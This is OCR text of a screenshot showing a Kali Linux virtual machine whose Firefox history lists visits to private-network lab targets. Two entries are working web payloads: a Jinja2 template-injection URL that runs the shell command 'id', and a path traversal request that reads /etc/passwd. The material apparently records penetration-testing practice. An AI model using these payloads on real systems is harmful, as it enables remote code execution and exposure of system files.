 kali-linux-2023.4-virtualbox-amd64 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:56
Megumin Secret Diary
New Tab
http://192.168.1.154/
Kali Linux
Kali Tools
Kali Do
Tempus Fugit — http://192.168.1.154
Firefox Suggest
192.168.1.154 — http://192.168.1.154/login
192.168.1.154 — http://192.168.1.154/{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
192.168.1.151 — http://192.168.1.151/admin
Tempus Fugit — http://192.168.1.157
Tempus Fugit — http://192.168.1.155
Tempus Fugit — http://192.168.1.156
Megumin Secret Diary Switch to Tab
192.168.1.159 — http://192.168.1.159
192.168.1.159 — http://192.168.1.159/home.php?showcase=../../../../../etc/passwd
This time, search with:
W
a
AliExpress
1
1
1
M
Amazon
AliExpress
cn.bing
192.168.1.154
192.168.1.149
processwire
192.168.1.21
moee
Sponsored
Sponsored
Right Ctrl
中
21:56
2024/9/11